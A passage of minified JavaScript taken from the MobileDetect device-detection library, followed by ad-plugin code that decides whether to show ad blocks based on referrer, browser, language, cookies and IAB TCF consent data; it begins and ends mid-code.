II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
